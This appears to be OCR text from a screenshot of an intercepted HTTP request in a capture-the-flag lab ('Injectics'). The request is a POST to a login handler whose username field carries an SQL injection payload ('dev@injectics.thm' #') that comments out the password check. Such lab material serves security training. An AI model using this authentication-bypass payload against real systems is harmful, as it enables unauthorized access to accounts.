 Request Response
Pretty Raw Hex
1 POST /functions.php HTTP/1.1
2 Host: 10.10.81.229
3 Content-Length: 64
4 X-Requested-With: XMLHttpRequest
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/53
Safari/537.36
6 Accept: application/json, text/javascript, */*; q=0.01
7 Content-Type: application/x-www-form-urlencoded; charset=U
8 Origin: http://10.10.81.229
9 Referer: http://10.10.81.229/login.php
10 Accept-Encoding: gzip, deflate, br
11 Accept-Language: en-US,en;q=0.9
12 Cookie: PHPSESSID=16m1ssji1v2shagg7v3meen84o
13 Connection: keep-alive
14
15 username=dev%40injectics.thm'%20%23&password=asdf&function
Search
dev@injectics.thm' #
Finished
Press F2 for focus